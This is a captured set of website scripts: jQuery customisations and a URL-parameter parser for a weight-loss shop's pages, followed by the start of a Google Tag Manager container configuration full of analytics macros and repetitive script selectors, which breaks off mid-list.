                m && (a.nodeValue = a.nodeValue.replace(b.truncationChar, ""), c.innerHTML = a.nodeValue + " " + m.innerHTML + b.truncationChar);
                if (f) {
                    if (c.clientHeight <= d)
                        if (0 <= k.length && "" != h) r(a, f.join(h) + h + q), f = null;
                        else return c.innerHTML
                } else "" == h && (r(a, ""), a = l(c), k = b.splitOnChars.slice(0), h = k[0], q = f = null);
                if (b.animate) setTimeout(function() { p(a, d) }, !0 === b.animate ? 10 : b.animate);
                else return p(a, d)
            }
        }

        function r(a, c) { a.nodeValue = c + b.truncationChar } d = d || {};
        var n = window,
            b = { clamp: d.clamp || 2, useNativeClamp: "undefined" != typeof d.useNativeClamp ? d.useNativeClamp : !0, splitOnChars: d.splitOnChars || [".", "-", "\u2013", "\u2014", " "], animate: d.animate || !1, truncationChar: d.truncationChar || "\u2026", truncationHTML: d.truncationHTML },
            e = c.style,
            y = c.innerHTML,
            z = "undefined" != typeof c.style.webkitLineClamp,
            g = b.clamp,
            v = g.indexOf && (-1 < g.indexOf("px") || -1 < g.indexOf("em")),
            m;
        b.truncationHTML && (m = document.createElement("span"), m.innerHTML = b.truncationHTML);
        var k = b.splitOnChars.slice(0),
            h = k[0],
            f, q;
        "auto" == g ? g = t() : v && (g = t(parseInt(g)));
        var w;
        z && b.useNativeClamp ? (e.overflow = "hidden", e.textOverflow = "ellipsis", e.webkitBoxOrient = "vertical", e.display = "-webkit-box", e.webkitLineClamp = g, v && (e.height = b.clamp + "px")) : (e = x(g), e <= c.clientHeight && (w = p(l(c), e)));
        return { original: y, clamped: w }
    }
})();

function getAllUrlParams(url) {

    // get query string from url (optional) or window
    var queryString = url ? url.split('?')[1] : window.location.search.slice(1);

    // we'll store the parameters here
    var obj = {};

    // if query string exists
    if (queryString) {

        // stuff after # is not part of query string, so get rid of it
        queryString = queryString.split('#')[0];

        // split our query string into its component parts
        var arr = queryString.split('&');

        for (var i = 0; i < arr.length; i++) {
            // separate the keys and the values
            var a = arr[i].split('=');

            // set parameter name and value (use 'true' if empty)
            var paramName = a[0];
            var paramValue = typeof(a[1]) === 'undefined' ? true : a[1];

            // (optional) keep case consistent
            paramName = paramName.toLowerCase();
            if (typeof paramValue === 'string') paramValue = paramValue.toLowerCase();

            // if the paramName ends with square brackets, e.g. colors[] or colors[2]
            if (paramName.match(/\[(\d+)?\]$/)) {

                // create key if it doesn't exist
                var key = paramName.replace(/\[(\d+)?\]/, '');
                if (!obj[key]) obj[key] = [];

                // if it's an indexed array e.g. colors[2]
                if (paramName.match(/\[\d+\]$/)) {
                    // get the index value and add the entry at the appropriate position
                    var index = /\[(\d+)\]/.exec(paramName)[1];
                    obj[key][index] = paramValue;
                } else {
                    // otherwise add the value to the end of the array
                    obj[key].push(paramValue);
                }
            } else {
                // we're dealing with a string
                if (!obj[paramName]) {
                    // if it doesn't exist, create property
                    obj[paramName] = paramValue;
                } else if (obj[paramName] && typeof obj[paramName] === 'string') {
                    // if property does exist and it's a string, convert it to an array
                    obj[paramName] = [obj[paramName]];
                    obj[paramName].push(paramValue);
                } else {
                    // otherwise add the property
                    obj[paramName].push(paramValue);
                }
            }
        }
    }

    return obj;
}

jQuery(function($) {
    if (getAllUrlParams().webview != undefined) {
        $("#logo").hide();
        $(".mobile-nav.nav-left").hide();
    }
    $('.tax-product_cat #main').addClass("possible-product-listing"); // Add class to the product categories pages to inherit the styles
    $('.trending-articles .post-title').each(function(index, element) { $clamp(element, { clamp: 2, useNativeClamp: false }); });
    //$(".product-lightbox .variations_form.cart").prevAll(".price-wrapper").eq(0).hide();
    $(".owl-carousel").each(function() {
        var $desktopNumber = 3;
        var $tabletNumber = 2;
        var $mobileNumber = 1;
        if ($(this).hasClass("stories-cats")) {
            $desktopNumber = 6;
            $tabletNumber = 5;
            $mobileNumber = 4;
        }
        $(this).owlCarousel({
            loop: false,
            nav: true,
            dots: true,
            responsive: {
                0: {
                    items: $mobileNumber
                },
                768: {
                    items: $tabletNumber
                },
                1024: {
                    items: $desktopNumber
                }
            }
        });
    });

    // let urlParams = new URLSearchParams(window.location.search.substring(1)); 
    // let value = urlParams.get("query");

    // Add referrer_url to Consultation link
    var $currentPage = window.location.href;
    var $consultLink = "https://its.possible.in/weight-loss-brand/";
    var $newLink = $consultLink + "?referrer_url=" + $currentPage;
    $('a[href="' + $consultLink + '"]').attr("href", $newLink);

    // Link Book a Free Health Consultation on Success Stories pages
    $('.blogTopCTAButton').children().wrap('<a href="' + $newLink + '"></a>');

    // Related success stories open in same tab (Make it in such a way that it works only on success stories pages)
    $('a[href^="https://possible.in"][target="_blank"]').removeAttr("target");

    // TEMP FIX : Change username / email address label to Email address
    $(".login label[for='username']").text("Email address *");

    $(".col.type-product > .col-inner").each(function(index, el) {
        var cardColor = $(el).find('.product-card-color').text();
        $(el).css("background-color", cardColor);
    });

    //call button hide from shop pages
    //whatsapp button show on shop pages
    // desktop view call button hide on shop pages

    var URL_contain = ["shop", "product", "cart", "checkout", "christmas", "offer", "7-days-bootcamp"]
    for (var i = 0; i < URL_contain.length; i++) {
        if ($currentPage.indexOf(URL_contain[i]) != -1) {
            $(".footer_stickybar").attr("style", "display: none !important");
            $(".whatsapp_stickybar").css("display", "block");
            $(".bmiFooter").attr("style", "display: none !important");
            $(".phone").attr("style", "display: none !important");
            $(".header-main li.html.custom").attr("style", "display: none !important");
            // console.log("Ecommerce pages")
            // $(".whatsapp_stickybar").attr("style", "bottom:20px !important");

        }
    }

    if ($currentPage.indexOf('cart') > -1) {
        jQuery(".refereeal_text").css("margin-top", "0")
    }

    // var course_field = ["data_name", "course", "phone", "email"]
    // for (var i = 0; i < course_field.length; i++) {
    //     if ($currentPage.indexOf(course_field[i]) != -1) {
    //         console.log("working");
    //     } else {
    //         console.log("not working");
    //     }
    // }



    //countdown api call
    // var offer_detail, discount, offer_active, inc_day;
    // $.ajax({
    //     url: "https://billing.truweight.in/lp_discount_offer_details",
    //     type: "GET",
    //     async: false,
    //     success: function(data) {
    //         offer_detail = data.data;
    //         discount = offer_detail.discount_per;
    //         offer_active = offer_detail.offer_active;
    //         console.log(discount + " " + offer_active)
    //     }
    // });

    // if (offer_active) {
    //     if ($currentPage.indexOf("obesity") != -1) {
    //         $(".countdown_timer").attr("style", "display: block !important");
    //         $("#header").attr("style", "margin-top: 10px !important");
    //         price_change();
    //     }
    // } 

    // function price_change() {
    //     //whi+ 3 month
    //     $(".WHIPLUS_3month_total").text("13,990")
    //     $(".WHIPLUS_3month").text("4,663")
    //     $(".WHIPLUS_3month_serving").text("23")
    //     $(".WHIPLUS_3month_EMI").text("2,332")

    //     //WHI+ 6+1
    //     $(".WHIPLUS_6month_total").text("23,988")
    //     $(".WHIPLUS_6month").text("3,998")
    //     $(".WHIPLUS_6month_serving").text("20")
    //     $(".WHIPLUS_6month_EMI").text("1,999")

    //     //WHI+ 10+1
    //     $(".WHIPLUS_10month_total").text("42,000")
    //     $(".WHIPLUS_10month").text("3,500")
    //     $(".WHIPLUS_10month_serving").text("18")
    //     $(".WHIPLUS_10month_EMI").text("33,500")

    //     // Gold
    //     //Gold 3 month
    //     $(".GOLD_3month_total").text("16,788");
    //     $(".GOLD_3month").text("5,596");
    //     $(".GOLD_3month_serving").text("22");
    //     $(".GOLD_3month_EMI").text("2,798");

    //     //Gold 6+1
    //     $(".GOLD_6month_total").text("28,786");
    //     $(".GOLD_6month").text("4,798");
    //     $(".GOLD_6month_serving").text("19");
    //     $(".GOLD_6month_EMI").text("2,399");

    //     //Gold 10+1
    //     $(".GOLD_10month_total").text("47,990");
    //     $(".GOLD_10month").text("3,999");
    //     $(".GOLD_10month_serving").text("16");
    //     $(".GOLD_10month_EMI").text("3,999");

    // }


    // //Countdown timer
    // if (offer_detail.offer_active) {
    //     var offer_end = offer_detail.offer_end_time;
    //     console.log(offer_end)
    //     var countDownDate = new Date(`${offer_end}`).getTime();
    //     var x = setInterval(function() {
    //         var now = new Date().getTime();
    //         var distance = countDownDate - now;
    //         var days = Math.floor(distance / (1000 * 60 * 60 * 24));
    //         var hours = Math.floor((distance % (1000 * 60 * 60 * 24)) / (1000 * 60 * 60));
    //         var minutes = Math.floor((distance % (1000 * 60 * 60)) / (1000 * 60));
    //         var seconds = Math.floor((distance % (1000 * 60)) / 1000);

    //         $(".days").text(days)
    //         $(".minute").text(minutes)
    //         $(".second").text(seconds)
    //         $(".hours").text(hours)

    //         if (distance < 0) {
    //             inc_day++;
    //             if (inc_day <= 30) {
    //                 countDownDate = new Date(`Feb ${inc_day}, 2021 23:59:59`).getTime();
    //             } else {
    //                 $(".countdown").text("The OFFER is Expired");
    //             }
    //         }

    //     }, 1000);



    // } else {
    //     $(".countdown_timer").hide();
    // }
    // if (offer_detail.offer_active) {
    //     // whi+
    //     $(".WHIPLUS_3month_CTA").click(function() {
    //         window.location.href = "https://possible.in/checkout/?add-to-cart=117513"
    //     })
    //     $(".WHIPLUS_6month_CTA").click(function() {
    //         window.location.href = "https://possible.in/checkout/?add-to-cart=117516"
    //     })
    //     $(".WHIPLUS_10month_CTA").click(function() {
    //         window.location.href = "https://possible.in/checkout/?add-to-cart=117517"
    //     })
    //     // GOLD
    //     $(".GOLD_3month_CTA").click(function() {
    //         window.location.href = "https://possible.in/checkout/?add-to-cart=117518"
    //     })
    //      $(".GOLD_6month_CTA").click(function() {
    //         window.location.href = "https://possible.in/checkout/?add-to-cart=117519"
    //     })
    //       $(".GOLD_10month_CTA").click(function() {
    //         window.location.href = "https://possible.in/checkout/?add-to-cart=117520"
    //     })

    // } else {
    //     // whi+
    //     $(".WHIPLUS_3month_CTA").click(function() {
    //         window.location.href = "https://possible.in/checkout/?add-to-cart=67126"
    //     })
    //     $(".WHIPLUS_6month_CTA").click(function() {
    //         window.location.href = "https://possible.in/checkout/?add-to-cart=67127"
    //     })
    //     $(".WHIPLUS_10month_CTA").click(function() {
    //         window.location.href = "https://possible.in/checkout/?add-to-cart=67128"
    //     })
    //     // GOLD
    //     $(".GOLD_3month_CTA").click(function() {
    //         window.location.href = "https://possible.in/checkout/?add-to-cart=67129"
    //     })
    //      $(".GOLD_6month_CTA").click(function() {
    //         window.location.href = "https://possible.in/checkout/?add-to-cart=67130"
    //     })
    //       $(".GOLD_10month_CTA").click(function() {
    //         window.location.href = "https://possible.in/checkout/?add-to-cart=67131"
    //     })

    // }





});

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.googletagmanager.com/gtm.js?id=GTM-WCB2556
body_size: 184130
content:

// Copyright 2012 Google Inc. All rights reserved.
 
 (function(w,g){w[g]=w[g]||{};
 w[g].e=function(s){return eval(s);};})(window,'google_tag_manager');
 
(function(){

var data = {
"resource": {
  "version":"103",
  
  "macros":[{"function":"__e"},{"function":"__u","vtp_component":"URL","vtp_enableMultiQueryKeys":false,"vtp_enableIgnoreEmptyQueryParam":false},{"function":"__u","vtp_enableMultiQueryKeys":false,"vtp_enableIgnoreEmptyQueryParam":false},{"function":"__gas","vtp_cookieDomain":"auto","vtp_doubleClick":false,"vtp_setTrackerName":false,"vtp_useDebugVersion":false,"vtp_useHashAutoLink":false,"vtp_decorateFormsAutoLink":false,"vtp_enableLinkId":false,"vtp_enableEcommerce":false,"vtp_trackingId":"UA-54837269-6","vtp_enableRecaptchaOption":false,"vtp_enableUaRlsa":false,"vtp_enableUseInternalVersion":false,"vtp_enableGA4Schema":true},{"function":"__v","vtp_name":"gtm.videoTitle","vtp_dataLayerVersion":1},{"function":"__v","vtp_name":"gtm.triggers","vtp_dataLayerVersion":2,"vtp_setDefaultValue":true,"vtp_defaultValue":""},{"function":"__v","vtp_name":"gtm.videoStatus","vtp_dataLayerVersion":1},{"function":"__v","vtp_name":"gtm.videoPercent","vtp_dataLayerVersion":1},{"function":"__smm","vtp_setDefaultValue":true,"vtp_input":["macro",6],"vtp_defaultValue":["macro",6],"vtp_map":["list",["map","key","progress","value",["template",["macro",6]," ",["macro",7],"%"]]]},{"function":"__v","vtp_name":"gtm.elementClasses","vtp_dataLayerVersion":1},{"function":"__v","vtp_name":"gtm.elementClasses","vtp_dataLayerVersion":1},{"function":"__aev","vtp_varType":"TEXT"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(1)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(2)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(3)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(4)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(5)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(6)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(7)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(8)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(9)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(10)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(11)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(12)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(13)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(14)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(15)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(16)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(17)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(18)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(19)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(20)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(21)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(22)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(23)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(24)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(25)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(26)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(27)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(28)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(29)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(30)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(31)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(32)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(33)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(34)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(35)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(36)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(37)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(38)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(39)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(40)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(41)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(42)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(43)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(44)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(45)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(46)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(47)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(48)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(49)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(50)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(51)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(52)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(53)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(54)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(55)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(56)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(57)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(58)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(59)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(60)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(61)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(62)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(63)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(64)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(65)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(66)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(67)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(68)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(69)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(70)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(71)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(72)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(73)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(74)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(75)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(76)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(77)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(78)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(79)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(80)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(81)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(82)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(83)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(84)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(85)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(86)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(87)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(88)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(89)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(90)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(91)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(92)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(93)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(94)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(95)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(96)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(97)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(98)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(99)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(100)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(101)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(102)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(103)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(104)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(105)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(106)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(107)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(108)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(109)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(110)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(111)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(112)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(113)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(114)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(115)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(116)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(117)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(118)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(119)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(120)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(121)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(122)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(123)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(124)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(125)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(126)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(127)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(128)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(129)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(130)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(131)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(132)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(133)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(134)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(135)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(136)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(137)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(138)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(139)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(140)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(141)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(142)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(143)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(144)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(145)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(146)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(147)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(148)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(149)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(150)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(151)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(152)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(153)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(154)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(155)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(156)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(157)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(158)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(159)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(160)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(161)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(162)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(163)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(164)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(165)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(166)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(167)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(168)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(169)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(170)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(171)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(172)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(173)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(174)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(175)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(176)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(177)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(178)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(179)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(180)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E 